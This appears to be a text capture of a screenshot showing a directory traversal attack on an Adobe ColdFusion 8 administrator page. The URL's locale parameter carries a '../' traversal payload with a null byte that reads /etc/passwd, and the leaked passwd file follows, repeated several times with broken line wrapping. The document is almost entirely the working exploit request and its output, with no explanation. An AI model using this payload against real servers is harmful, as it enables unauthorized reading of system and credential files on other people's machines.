 192.168.210.13:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../etc/passwd%00en
CF
ADOBE® COLDFUSION® 8
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin